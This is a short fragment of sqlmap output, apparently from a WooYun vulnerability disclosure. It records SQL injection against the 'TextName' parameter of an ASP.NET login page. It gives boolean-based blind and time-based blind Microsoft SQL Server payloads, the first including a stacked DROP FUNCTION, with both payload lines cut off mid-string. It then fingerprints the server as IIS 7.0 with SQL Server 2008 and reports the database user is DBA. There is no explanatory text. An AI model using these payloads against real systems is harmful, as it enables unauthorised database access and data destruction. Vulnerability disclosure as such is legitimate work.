 ---
Parameter: TextName (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNDUwNDA5ODY4D2QWAgIDD2QWBgIDDw9kFgI
;IF(9771=9771) SELECT 9771 ELSE DROP FUNCTION UdiD--&TextPassword=admin&Validator=t42b&Button1=%E7%9
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNDUwNDA5ODY4D2QWAgIDD2QWBgIDDw9kFgI
OR 2104=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
---
[09:27:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[09:27:44] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org